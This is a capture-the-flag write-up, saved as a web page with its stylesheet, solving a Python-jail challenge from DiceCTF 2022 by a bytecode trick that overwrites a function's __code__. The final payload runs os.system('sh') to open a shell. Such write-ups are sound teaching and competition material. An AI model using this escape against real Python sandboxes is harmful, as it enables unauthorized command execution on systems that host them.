

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://org.anize.rs/dicectf-2022/misc/ti1337.html
body_size: 6983
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
    <meta charset="UTF-8">
    <!-- Begin Jekyll SEO tag v2.8.0 -->
<title>TI-1337 Silver Edition | Organisers</title>
<meta name="generator" content="Jekyll v3.10.0" />
<meta property="og:title" content="TI-1337 Silver Edition" />
<meta property="og:locale" content="en_US" />
<meta name="description" content="CTF Team" />
<meta property="og:description" content="CTF Team" />
<link rel="canonical" href="https://org.anize.rs/dicectf-2022/misc/ti1337.html" />
<meta property="og:url" content="https://org.anize.rs/dicectf-2022/misc/ti1337.html" />
<meta property="og:site_name" content="Organisers" />
<meta property="og:type" content="website" />
<meta name="twitter:card" content="summary" />
<meta property="twitter:title" content="TI-1337 Silver Edition" />
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"WebPage","description":"CTF Team","headline":"TI-1337 Silver Edition","url":"https://org.anize.rs/dicectf-2022/misc/ti1337.html"}</script>
<!-- End Jekyll SEO tag -->


    <meta property="og:image" content="https://org.anize.rs/assets/images/logo.png" />
    <meta name="twitter:card" content="summary" />
    <!-- TODO <meta name="twitter:description" content="" /> -->
    <meta name="twitter:title" content="Organisers" />
    <meta name="twitter:site" content="@0rganizers" />
    <!-- TODO <meta name="twitter:image" content="" /> -->

    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="theme-color" content="#040d21">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <!-- Hack monospace font -->
    <link rel='stylesheet' href='//cdn.jsdelivr.net/npm/hack-font@3.3.0/build/web/hack.css'>
    <link rel="stylesheet" href="/assets/css/style.css?v=72a10f3b5424719665e31ae90a083fdf32243ce7">
    <link rel="stylesheet" href="/assets/css/highlight.css?v=72a10f3b5424719665e31ae90a083fdf32243ce7">
    <link rel="stylesheet" href="/assets/css/light.css?v=72a10f3b5424719665e31ae90a083fdf32243ce7">

    <!-- legitimize current Mastodon profile via link verification -->
    <link rel="me" href="https://infosec.exchange/@organizers" />


    <script type="text/javascript">
        function isLightThemeSelected() {
          return document.cookie.match(/theme=light/i) != null
        }

        function setThemeFromCookie() {
            var html = document.getElementsByTagName('html')[0]
            html.className = isLightThemeSelected() ? 'light-theme' : 'dark-theme'
            console.log('Loaded cookie: ' + document.cookie)
        }

        (function() {
          setThemeFromCookie()
        })();
    </script>

    <script type="text/javascript">
        function getFootnoteContent(linkId) {
            const fnId = linkId.replace(/^fnref/, 'fn');
            return document.getElementById(fnId).querySelector("p").innerHTML;
        }

        function addFootnote(element, content) {
            const footnote = document.createElement('div');
            footnote.classList.add('footnote-box');
            // Also add the footnote number
            footnote.innerHTML = `<sup>${element.innerText}</sup> ${content}`;
            footnote.querySelectorAll('a.reversefootnote').forEach((backlink) => {
                footnote.removeChild(backlink);
            });
            element.insertAdjacentElement('afterend', footnote);
            element.dataset.toggled = '1';
        }

        function removeFootnote(element) {
            element.parentElement.removeChild(element.nextSibling);
            element.dataset.toggled = '0';
        }


        window.addEventListener("load", function() {
            document.querySelectorAll("a.footnote").forEach((el) => {
                const sup = el.parentElement;
                el.addEventListener("click", (event) => {
                    const isOpen = Number.parseInt(sup.dataset.toggled || '0');
                    if (!isOpen) {
                        addFootnote(sup, getFootnoteContent(sup.id));
                    } else {
                        removeFootnote(sup);
                    }
                    event.preventDefault();
                });
            });
        });
    </script>

    <script type="text/x-mathjax-config">
    MathJax.Hub.Config({
      "HTML-CSS": {
        fonts: ["Gyre-Pagella"],
        imageFont: null,
        undefinedFamily: "'Arial Unicode MS', cmbright"
      },
      tex2jax: {
        inlineMath: [['$', '$'], ['\\(', '\\)']],
        processEscapes: true
      }
    });
  </script>
  <script src="https://cdn.jsdelivr.net/npm/mathjax@2/MathJax.js?config=TeX-AMS_HTML"></script>
  </head>
  
  <body> 
    <header class="page-header-simple" role="banner">
      
      <div class="left-links"><a id="header-logo" href="/">Organi{s|z}ers</a></div>
      <div class="right-links">
        <a href="/writeups">Writeups</a>
        <a href="/achievements">Achievements</a>
      </div>
    </header>

    <main id="content" class="main-content" role="main">
      <h1 id="ti-1337-silver-edition">TI-1337 Silver Edition</h1>

<p><strong>Authors:</strong> Robin_Jadoul</p>

<p><strong>Tags:</strong> misc, pyjail</p>

<p><strong>Points:</strong> 299 (13 solves)</p>

<p><strong>Challenge Author:</strong> kmh</p>

<p><strong>Description:</strong>
Back in the day the silver edition was the top of the line Texas Instruments calculator, but now the security is looking a little obsolete. Can you break it?</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c1">#!/usr/bin/env python3
</span><span class="kn">import</span> <span class="nn">dis</span>
<span class="kn">import</span> <span class="nn">sys</span>

<span class="n">banned</span> <span class="o">=</span> <span class="p">[</span><span class="s">"MAKE_FUNCTION"</span><span class="p">,</span> <span class="s">"CALL_FUNCTION"</span><span class="p">,</span> <span class="s">"CALL_FUNCTION_KW"</span><span class="p">,</span> <span class="s">"CALL_FUNCTION_EX"</span><span class="p">]</span>

<span class="n">used_gift</span> <span class="o">=</span> <span class="bp">False</span>

<span class="k">def</span> <span class="nf">gift</span><span class="p">(</span><span class="n">target</span><span class="p">,</span> <span class="n">name</span><span class="p">,</span> <span class="n">value</span><span class="p">):</span>
	<span class="k">global</span> <span class="n">used_gift</span>
	<span class="k">if</span> <span class="n">used_gift</span><span class="p">:</span> <span class="n">sys</span><span class="p">.</span><span class="nb">exit</span><span class="p">(</span><span class="mi">1</span><span class="p">)</span>
	<span class="n">used_gift</span> <span class="o">=</span> <span class="bp">True</span>
	<span class="nb">setattr</span><span class="p">(</span><span class="n">target</span><span class="p">,</span> <span class="n">name</span><span class="p">,</span> <span class="n">value</span><span class="p">)</span>

<span class="k">print</span><span class="p">(</span><span class="s">"Welcome to the TI-1337 Silver Edition. Enter your calculations below:"</span><span class="p">)</span>

<span class="n">math</span> <span class="o">=</span> <span class="nb">input</span><span class="p">(</span><span class="s">"&gt; "</span><span class="p">)</span>
<span class="k">if</span> <span class="nb">len</span><span class="p">(</span><span class="n">math</span><span class="p">)</span> <span class="o">&gt;</span> <span class="mi">1337</span><span class="p">:</span>
	<span class="k">print</span><span class="p">(</span><span class="s">"Nobody needs that much math!"</span><span class="p">)</span>
	<span class="n">sys</span><span class="p">.</span><span class="nb">exit</span><span class="p">(</span><span class="mi">1</span><span class="p">)</span>
<span class="n">code</span> <span class="o">=</span> <span class="nb">compile</span><span class="p">(</span><span class="n">math</span><span class="p">,</span> <span class="s">"&lt;math&gt;"</span><span class="p">,</span> <span class="s">"exec"</span><span class="p">)</span>

<span class="n">bytecode</span> <span class="o">=</span> <span class="nb">list</span><span class="p">(</span><span class="n">code</span><span class="p">.</span><span class="n">co_code</span><span class="p">)</span>
<span class="n">instructions</span> <span class="o">=</span> <span class="nb">list</span><span class="p">(</span><span class="n">dis</span><span class="p">.</span><span class="n">get_instructions</span><span class="p">(</span><span class="n">code</span><span class="p">))</span>
<span class="k">for</span> <span class="n">i</span><span class="p">,</span> <span class="n">inst</span> <span class="ow">in</span> <span class="nb">enumerate</span><span class="p">(</span><span class="n">instructions</span><span class="p">):</span>
	<span class="k">if</span> <span class="n">inst</span><span class="p">.</span><span class="n">is_jump_target</span><span class="p">:</span>
		<span class="k">print</span><span class="p">(</span><span class="s">"Math doesn't need control flow!"</span><span class="p">)</span>
		<span class="n">sys</span><span class="p">.</span><span class="nb">exit</span><span class="p">(</span><span class="mi">1</span><span class="p">)</span>
	<span class="n">nextoffset</span> <span class="o">=</span> <span class="n">instructions</span><span class="p">[</span><span class="n">i</span><span class="o">+</span><span class="mi">1</span><span class="p">].</span><span class="n">offset</span> <span class="k">if</span> <span class="n">i</span><span class="o">+</span><span class="mi">1</span> <span class="o">&lt;</span> <span class="nb">len</span><span class="p">(</span><span class="n">instructions</span><span class="p">)</span> <span class="k">else</span> <span class="nb">len</span><span class="p">(</span><span class="n">bytecode</span><span class="p">)</span>
	<span class="k">if</span> <span class="n">inst</span><span class="p">.</span><span class="n">opname</span> <span class="ow">in</span> <span class="n">banned</span><span class="p">:</span>
		<span class="n">bytecode</span><span class="p">[</span><span class="n">inst</span><span class="p">.</span><span class="n">offset</span><span class="p">:</span><span class="n">instructions</span><span class="p">[</span><span class="n">i</span><span class="o">+</span><span class="mi">1</span><span class="p">].</span><span class="n">offset</span><span class="p">]</span> <span class="o">=</span> <span class="p">[</span><span class="o">-</span><span class="mi">1</span><span class="p">]</span><span class="o">*</span><span class="p">(</span><span class="n">instructions</span><span class="p">[</span><span class="n">i</span><span class="o">+</span><span class="mi">1</span><span class="p">].</span><span class="n">offset</span><span class="o">-</span><span class="n">inst</span><span class="p">.</span><span class="n">offset</span><span class="p">)</span>

<span class="n">names</span> <span class="o">=</span> <span class="nb">list</span><span class="p">(</span><span class="n">code</span><span class="p">.</span><span class="n">co_names</span><span class="p">)</span>
<span class="k">for</span> <span class="n">i</span><span class="p">,</span> <span class="n">name</span> <span class="ow">in</span> <span class="nb">enumerate</span><span class="p">(</span><span class="n">code</span><span class="p">.</span><span class="n">co_names</span><span class="p">):</span>
	<span class="k">if</span> <span class="s">"__"</span> <span class="ow">in</span> <span class="n">name</span><span class="p">:</span> <span class="n">names</span><span class="p">[</span><span class="n">i</span><span class="p">]</span> <span class="o">=</span> <span class="s">"$INVALID$"</span>

<span class="n">code</span> <span class="o">=</span> <span class="n">code</span><span class="p">.</span><span class="n">replace</span><span class="p">(</span><span class="n">co_code</span><span class="o">=</span><span class="nb">bytes</span><span class="p">(</span><span class="n">b</span> <span class="k">for</span> <span class="n">b</span> <span class="ow">in</span> <span class="n">bytecode</span> <span class="k">if</span> <span class="n">b</span> <span class="o">&gt;=</span> <span class="mi">0</span><span class="p">),</span> <span class="n">co_names</span><span class="o">=</span><span class="nb">tuple</span><span class="p">(</span><span class="n">names</span><span class="p">),</span> <span class="n">co_stacksize</span><span class="o">=</span><span class="mi">2</span><span class="o">**</span><span class="mi">20</span><span class="p">)</span>
<span class="n">v</span> <span class="o">=</span> <span class="p">{}</span>
<span class="k">exec</span><span class="p">(</span><span class="n">code</span><span class="p">,</span> <span class="p">{</span><span class="s">"__builtins__"</span><span class="p">:</span> <span class="p">{</span><span class="s">"gift"</span><span class="p">:</span> <span class="n">gift</span><span class="p">}},</span> <span class="n">v</span><span class="p">)</span>
<span class="k">if</span> <span class="n">v</span><span class="p">:</span> <span class="k">print</span><span class="p">(</span><span class="s">"</span><span class="se">\n</span><span class="s">"</span><span class="p">.</span><span class="n">join</span><span class="p">(</span><span class="sa">f</span><span class="s">"</span><span class="si">{</span><span class="n">name</span><span class="si">}</span><span class="s"> = </span><span class="si">{</span><span class="n">val</span><span class="si">}</span><span class="s">"</span> <span class="k">for</span> <span class="n">name</span><span class="p">,</span> <span class="n">val</span> <span class="ow">in</span> <span class="n">v</span><span class="p">.</span><span class="n">items</span><span class="p">()))</span>
<span class="k">else</span><span class="p">:</span> <span class="k">print</span><span class="p">(</span><span class="s">"No results stored."</span><span class="p">)</span>
</code></pre></div></div>

<h2 id="a-high-horse-level-overview">A high <del>horse</del> level overview</h2>

<p>Let’s have a look at the restrictions on our payload:</p>

<ul>
  <li>We can perform a single call to the function <code class="language-plaintext highlighter-rouge">gift</code> which simply delegates to <code class="language-plaintext highlighter-rouge">setattr</code></li>
  <li>length &lt; 1337, that seems fairly generous</li>
  <li>No control flow, at all, if <code class="language-plaintext highlighter-rouge">dis</code> thinks we’re jumping somewhere, it kills us</li>
  <li>No making any functions or calling them; observe that the instruction is stripped, rather than the entire payload being killed</li>
  <li>Anything that smells like a <em>dunder</em> method is renamed to be <code class="language-plaintext highlighter-rouge">$INVALID$</code> instead</li>
  <li>No builtins, only the gift</li>
  <li>Whatever we assign to will be printed upon exit</li>
</ul>

<h2 id="looking-a-gift-horse-function-into-the-mouth">Looking a <code class="language-plaintext highlighter-rouge">gift</code> <del>horse</del> function into the mouth</h2>

<p>One of the very first observations we can make: we have a function we can call, except… we shouldn’t be able to call any functions at all.
Curious.</p>

<p>Let’s have a scroll through (the documentation for<sup id="fnref:docs" role="doc-noteref"><a href="#fn:docs" class="footnote" rel="footnote">1</a></sup>) the most useful resource for this challenge: <a href="https://docs.python.org/3.9/library/dis.html">the <code class="language-plaintext highlighter-rouge">dis</code> module</a>.
Maybe we can even perform a search for <code class="language-plaintext highlighter-rouge">CALL</code>.
And behold, there appears an instruction that isn’t blocked, but that appears useful: <code class="language-plaintext highlighter-rouge">CALL_METHOD</code>.</p>

<blockquote>
  <p>This opcode is designed to be used with <code class="language-plaintext highlighter-rouge">LOAD_METHOD</code></p>
</blockquote>

<p>So then how can we get <code class="language-plaintext highlighter-rouge">LOAD_METHOD</code> to be executed?
A method is loaded when we try to call something that looks like a method: a <em>dotted</em> name.
So if we can get a call to something like <code class="language-plaintext highlighter-rouge">x.y()</code>, that should give us a function call we so sorely need.
If only we had something to assign attributes too…
Oh, we have <code class="language-plaintext highlighter-rouge">gift</code>, you say?
Indeed, simply assigning to <code class="language-plaintext highlighter-rouge">gift.gift = gift</code> allows us to call <code class="language-plaintext highlighter-rouge">gift.gift(target, name, value)</code>.</p>

<p>With that out of the way, let’s see what we can try to <code class="language-plaintext highlighter-rouge">setattr</code>.</p>

<h2 id="swapping-horses-code-midstream">Swapping <del>horses</del> code midstream</h2>

<p>Given that we have no access to special methods and variables at all currently, it would make sense to target one of those with our one call to <code class="language-plaintext highlighter-rouge">setattr</code>.
We could try to overwrite <code class="language-plaintext highlighter-rouge">gift.__globals__</code> in order to get more calls to <code class="language-plaintext highlighter-rouge">gift</code>, but unfortunately, that’s a readonly attribute.</p>

<p>Looking through every attribute that’s available on this so-called gift, we notice that <code class="language-plaintext highlighter-rouge">gift.__builtins__</code> refers to the original builtins.
If we could somehow hijack control of gift’s execution, or access that attribute; we could gain back control and quickly escalate to shell.
The question remains, how can we achieve that.</p>

<p>And that question is answered only a few entries later in <code class="language-plaintext highlighter-rouge">dir(gift)</code>: <code class="language-plaintext highlighter-rouge">gift.__code__</code> is writable.
If we could somehow construct and a handle to a code object that does what we tell it to do, we could have it run with access to the real builtins, and stand triumphant with this dead calculator at our feet.</p>

<h2 id="my-kingdom-for-a-horse-code-object">My kingdom for a <del>horse</del> code object</h2>

<p>How does one generally go about creating code objects?
Obviously there’s the constructor, but given that we can’t get access to that type to call it, that’s out of the question.
Code objects, interestingly also get created when we try to make a function.</p>

<p>Now you might start interrupting and say something like <em>“but we can’t make functions, and even if we could, we can’t access a function’s <code class="language-plaintext highlighter-rouge">__code__</code>“</em>, which is of course very true, but also entirely besides the question.
All we need is the code object on the execution stack.</p>

<p>Let’s have a look at what instructions get executed when we try to create a function:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>&gt;&gt;&gt; import dis
&gt;&gt;&gt; dis.dis(compile("""def x(): pass""", "", "exec"))
  1           0 LOAD_CONST               0 (&lt;code object x at 0x7fb5838856e0, file "", line 1&gt;)
              2 LOAD_CONST               1 ('x')
              4 MAKE_FUNCTION            0
              6 STORE_NAME               0 (x)
              8 LOAD_CONST               2 (None)
             10 RETURN_VALUE

Disassembly of &lt;code object x at 0x7fb5838856e0, file "", line 1&gt;:
  1           0 LOAD_CONST               0 (None)
              2 RETURN_VALUE
</code></pre></div></div>

<p>Now just imagine that <code class="language-plaintext highlighter-rouge">MAKE_FUNCTION</code> gone, and we’re left with an interesting value on the stack.
Similarly, when we try to do this with a lambda:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>&gt;&gt;&gt; dis.dis(compile("""x = lambda: 0""", "", "exec"))
  1           0 LOAD_CONST               0 (&lt;code object &lt;lambda&gt; at 0x7fb5838858f0, file "", line 1&gt;)
              2 LOAD_CONST               1 ('&lt;lambda&gt;')
              4 MAKE_FUNCTION            0
              6 STORE_NAME               0 (x)
              8 LOAD_CONST               2 (None)
             10 RETURN_VALUE

Disassembly of &lt;code object &lt;lambda&gt; at 0x7fb5838858f0, file "", line 1&gt;:
  1           0 LOAD_CONST               1 (0)
              2 RETURN_VALUE
</code></pre></div></div>

<p>Imagine the <code class="language-plaintext highlighter-rouge">MAKE_FUNCTION</code> gone again, and we’d almost even directly assign this code object to a variable we could reference.
Only that pesky name is in the way, grrrr.</p>

<p>Now it comes to massaging the stack a bit and actually getting our hands on the code object.
The intended solution here becomes fairly tricky and combines <code class="language-plaintext highlighter-rouge">EXTENDED_ARG</code> (used for the number of arguments to a function) with <code class="language-plaintext highlighter-rouge">BUILD_MAP</code> to read past the stack, but we shall take a simpler route here.</p>

<p>After experimenting with tuple unpacking,<sup id="fnref:tuples" role="doc-noteref"><a href="#fn:tuples" class="footnote" rel="footnote">2</a></sup> we observe that the following code is fairly interesting:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>&gt;&gt;&gt; dis.dis(compile("""x = (y, z)""", "", "exec"))
  1           0 LOAD_NAME                0 (y)
              2 LOAD_NAME                1 (z)
              4 BUILD_TUPLE              2
              6 STORE_NAME               2 (x)
              8 LOAD_CONST               0 (None)
             10 RETURN_VALUE
</code></pre></div></div>

<p>More specifically, <code class="language-plaintext highlighter-rouge">BUILD_TUPLE(2)</code> takes the topmost 2 elements from the stack, and puts them into a tuple.
If we now would happen to have not <code class="language-plaintext highlighter-rouge">z</code>, but <code class="language-plaintext highlighter-rouge">"&lt;lambda&gt;"</code> and a code object on the stack, poor <code class="language-plaintext highlighter-rouge">y</code> would get ignored, and we’d get a way more interesting tuple instead:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>&gt;&gt;&gt; dis.dis(compile("""x = (0, lambda: None)""", "", "exec"))
  1           0 LOAD_CONST               0 (0)
              2 LOAD_CONST               1 (&lt;code object &lt;lambda&gt; at 0x7fb5838858f0, file "", line 1&gt;)
              4 LOAD_CONST               2 ('&lt;lambda&gt;')
              6 MAKE_FUNCTION            0
              8 BUILD_TUPLE              2
             10 STORE_NAME               0 (x)
             12 LOAD_CONST               3 (None)
             14 RETURN_VALUE

Disassembly of &lt;code object &lt;lambda&gt; at 0x7fb5838858f0, file "", line 1&gt;:
  1           0 LOAD_CONST               0 (None)
              2 RETURN_VALUE
</code></pre></div></div>

<p>Simply access this tuple at index 0, and we have reached our destination.</p>

<h2 id="flagging-a-dead-horse">Flagging a dead horse</h2>

<p>It’s only a matter of putting everything together from here on out.
We want to:</p>

<ul>
  <li>Create a code object that gives us a shell</li>
  <li>Assign it to <code class="language-plaintext highlighter-rouge">gift.__code__</code> by calling <code class="language-plaintext highlighter-rouge">gift</code></li>
  <li>Call the all new and improved <code class="language-plaintext highlighter-rouge">gift</code> again to get our sweet shell</li>
</ul>

<p>So, let’s do exactly that.</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c1"># step 1
</span><span class="n">c</span> <span class="o">=</span> <span class="p">(</span><span class="mi">0</span><span class="p">,</span> <span class="k">lambda</span><span class="p">:</span> <span class="nb">__import__</span><span class="p">(</span><span class="s">'os'</span><span class="p">).</span><span class="n">system</span><span class="p">(</span><span class="s">'sh'</span><span class="p">))[</span><span class="mi">0</span><span class="p">]</span>

<span class="c1"># step 2
</span><span class="n">gift</span><span class="p">.</span><span class="n">x</span> <span class="o">=</span> <span class="n">gift</span>
<span class="n">gift</span><span class="p">.</span><span class="n">x</span><span class="p">(</span><span class="n">gift</span><span class="p">,</span> <span class="s">"__code__"</span><span class="p">,</span> <span class="n">c</span><span class="p">)</span>

<span class="c1"># step 3
</span><span class="n">gift</span><span class="p">.</span><span class="n">x</span><span class="p">()</span>
</code></pre></div></div>

<p>One more interesting fact here is that we can use the <code class="language-plaintext highlighter-rouge">__import__</code> name without problem, since the code object is a constant, and not strictly part of the instructions/names of the code object being cleaned by the jail.</p>

<blockquote>
  <p><code class="language-plaintext highlighter-rouge">dice{i_sh0uldve_upgr4ded_to_th3_color_edit10n}</code></p>
</blockquote>

<p>I generally like pyjail escapes, and this one was definitely no exception.
It probably was one of the most fun ones I’ve done in a while, so thanks for that, kmh :)</p>

<hr />
<div class="footnotes" role="doc-endnotes">
  <ol>
    <li id="fn:docs" role="doc-endnote">
      <p>It’s really hard to decide what’s more the MVP here, the <code class="language-plaintext highlighter-rouge">dis</code> module, or its documentation that contains an overview of all these juicy instructions. <a href="#fnref:docs" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
    <li id="fn:tuples" role="doc-endnote">
      <p>And completely missing the fact that python optimizes out the tuple packing and unpacking if we have 2 items on both sides of the <code class="language-plaintext highlighter-rouge">=</code>. Rather than packing, unpacking and crashing because the number of elements isn’t right, <code class="language-plaintext highlighter-rouge">x,y = 0, lambda: None</code> simply gets compiled to a few <code class="language-plaintext highlighter-rouge">LOAD</code>s, a <code class="language-plaintext highlighter-rouge">ROT</code> and two <code class="language-plaintext highlighter-rouge">STORE</code>s. An even quicker solution than what we end up doing next. <a href="#fnref:tuples" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
  </ol>
</div>




<!--       <footer class="site-footer">
        <a href="https://twitter.com/0rganizers">Twitter</a> | <a id="changeTheme" class="btn-toggle">Dark-Mode</a>
      </footer> -->

      <div class="lever-meme">
        <div id="lever" class="lever-off"></div>
      </div>

      <div class="twitter">
        <a href="https://twitter.com/0rganizers"><img src="/assets/images/twitter.svg"></a>
      </div>

      <script>
        let leverCount = 0;
        let manic = false;

        function resetLever() {
            leverCount = 0;
            setTimeout(resetLever, 1750);
        }

        resetLever();

        document.getElementById('lever')
        .addEventListener('click', function (event) {
          if(leverCount > 10){
            manic = true;
            document.getElementById("lever").classList.add('lever-manic');
            document.getElementById("header-logo").classList.add('rainbow');
          }

          if(!manic){
            document.getElementById("lever").classList.toggle('lever-on');
            ++leverCount;
          }
        });


      </script>

      <script>
      function updateThemeToggleFooter() {
        let elem = document.querySelector('#lever');
        // elem.innerHTML = isLightThemeSelected() ? 'Dark Mode' : 'Light Mode'
      }

      (function() {
        updateThemeToggleFooter()
      })();

      function togglePageContentLightDark() {
          var html = document.getElementsByTagName('html')[0]
          var currentClass = html.className
          var newClass = html.className == 'dark-theme' ? 'light-theme' : 'dark-theme'
          html.className = newClass

          document.cookie = 'theme=' + (newClass == 'light-theme' ? 'light' : 'dark') + '; SameSite=Strict; path=/; expires=Fri, 31 Dec 9999 23:59:59 GMT'
          console.log('Cookies are now: ' + document.cookie)

          updateThemeToggleFooter()
      }

      const btn = document.querySelector("#lever");
      btn.addEventListener("click", function() {
        togglePageContentLightDark();
      });
      </script>
    </main>
  </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://org.anize.rs/assets/css/style.css?v=72a10f3b5424719665e31ae90a083fdf32243ce7
body_size: 4619
content:
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
/** 1. Set default font family to sans-serif. 2. Prevent iOS text size adjust after orientation change, without disabling user zoom. */
@import url("https://fonts.googleapis.com/css?family=Open+Sans:400,700&display=swap");
@import url("https://rsms.me/inter/inter.css");
@import url("https://fonts.googleapis.com/css2?family=Cousine:wght@300;400;500;600;700&display=swap");
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability when focused and also mouse hovered in all browsers. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width.  1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
